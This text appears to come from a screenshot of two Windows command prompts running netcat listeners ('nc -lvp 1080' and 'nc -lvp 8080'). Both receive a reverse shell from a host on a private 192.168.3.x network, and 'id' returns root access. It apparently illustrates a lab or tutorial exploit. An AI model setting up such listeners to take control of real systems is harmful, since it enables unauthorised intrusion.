 管理员: 命令提示符 - nc  -lvp 1080
C:\>nc -lvp 1080
listening on [any] 1080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 52431: NO_DATA
uid=0(root) gid=0(root) groups=0(root)
root
管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 51041: NO_DATA
id
whoami